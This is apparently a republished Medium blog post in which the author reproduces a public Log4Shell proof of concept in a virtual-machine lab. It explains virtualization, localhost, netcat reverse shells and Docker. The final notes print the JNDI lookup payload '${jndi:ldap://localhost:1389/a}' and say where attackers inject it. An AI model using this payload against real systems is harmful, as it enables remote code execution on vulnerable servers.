This content originally appeared on Level Up Coding - Medium and was authored by Evan SooHoo

About two weeks ago, I wrote a general post about Log4Shell and how someone created an open source simulation of the exploit on GitHub. Their repository, I wrote, was intended to be run on a Linux distribution such as Ubuntu, though I did create a fork with some paths updated for the Mac OSX operating system. Today I got the exploit to work using Ubuntu.
Discussion on the Log4j vulnerability has continued, particularly with a very comprehensive Computerphile video. The hosts of this channel discuss JNDI at length, write a sample Spring Boot application on the fly to make a point about dependencies, and then have a more general conversation about the advantages and drawbacks of open source in general.
The Experiment Continues
VirtualBox is a free hypervisor that you can use for virtual machines. The Hacker Playbook recommends that you use virtualization to set up Kali and Metasploitable for offense and target practice, respectively, though I will be the first to admit that I have not read that entire book. For this exercise, Kali and Metasploitable are neither here nor there…but I do think this sort of test environment is a neat idea. You can play with VirtualBox, Metasploitable, and Kali for free — we have open source to thank for that.
According to an article by IBM:
Virtualization uses software to create an abstraction layer over computer hardware that allows the hardware elements of a single computer — processors, memory, storage and more — to be divided into multiple virtual computers, commonly called virtual machines (VMs). Each VM runs its own operating system (OS) and behaves like an independent computer, even though it is running on just a portion of the actual underlying computer hardware…
Type 2 hypervisors run as an application on an existing OS. Most commonly used on endpoint devices to run alternative operating systems, they carry a performance overhead because they must use the host OS to access and coordinate the underlying hardware resources.
I have Ubuntu running via VirtualBox on an external hard drive. I allocated a generous amount of disk space, since increasing hard disk size is not as simple as you might think. I try to take regular snapshots, which can be thought of in virtual machine world a little bit like video game save points.

127.0.0.1
I have a pet peeve in the software industry, and that’s when people berate you for not knowing something instead of taking the ten seconds it would have required to explain it to you. 127.0.0.1 is called the localhost or loopback address — all computers use this address as their own, and application software typically uses this address for testing purposes.
Strictly speaking, 127.0.0.1 and localhost do not mean the EXACT same thing…but they generally resolve to the same thing. An example of localhost’s usefulness is in web development; you can use npm run serve, then check localhost at a port to view a replica of how your website will look when it is actually hosted outside of your machine.
netcat
Netcat is a computer networking utility. You can use it to “listen” on a port, and you can use Netcat to create a reverse shell. According to this article on Netsparker:
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the attacker’s host. Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack. Reverse shells can also work across a NAT or firewall. This article explains how reverse shells work in practice and what you can do to prevent them…
Reverse shells have legitimate administrator uses, but they are also an excellent tool for hackers. They represent an access point for arbitrary and/or malicious commands to be executed, and that is exactly what is happening in the Log4shell proof of concept.
Docker
You can download a separate target application, like they do in the hak5 video above, but Docker makes things a little bit easier. You can deploy a container, which is probably faster than the alternative. Without going too much into a topic that could be its own post, Docker helps software developers get around environment setup problems, which can be among the most frustrating obstacles in the industry.
Final Notes
- The example I went with was most like the first video on the github, but I was able to use netcat
- I had an ongoing “joke” in which I just messaged people “${jndi:ldap://localhost:1389/a}” and said I was hacking them. The real-life hack is more complicated than that, but only a little. Attackers can put this into the chatbox in Minecraft. Attackers can put this into the search bar of a desktop application. Attackers can put this into the user field of a login page. A real life hacker would not use localhost, though…”localhost” would be the IP of something outside that they own
- The work is being done by a 40-line Java file called Exploit.java that this vulnerability allows you to run
- Getting the vulnerable Java version took me a minute. I downloaded the wrong version and took a while to figure out what the problem was. I know I am not alone in this because I browsed some of the issues
- When this proof of concept works, it is pretty obvious. Your window running netcat will successfully establish a connection, and you will be free to run ls and anything else you would like to try
A Much Longer Discussion
The hosts of Computerphile talk at length about JNDI, then Mike talks about his own vulnerable research application and writes simple Java code to drive his point home. They spend about a half hour talking more about software development than cybersecurity.
First of all, everything that has happened with this was the result of an intentional feature. They urge software developers to try to keep things simple, and not add unnecessary things unless they decide to build an entirely new library. But open source software, in their words, is a double-edged sword. This could have been developed by someone as a side hobby. This feature probably had good intentions and was given to the world for free.
Unfortunately, no one won. Patching this was a pain.
Closing Thoughts
I was not sure what to put here, so here are two corgis playing tetherball.
Simulating the Log4j Exploit to Hack a Server was originally published in Level Up Coding on Medium, where people are continuing the conversation by highlighting and responding to this story.
This content originally appeared on Level Up Coding - Medium and was authored by Evan SooHoo
Evan SooHoo | Sciencx (2022-01-05T22:31:11+00:00) Simulating the Log4j Exploit to Hack a Server. Retrieved from https://www.scien.cx/2022/01/05/simulating-the-log4j-exploit-to-hack-a-server/
Please log in to upload a file.
There are no updates yet.
Click the Upload button above to add an update.
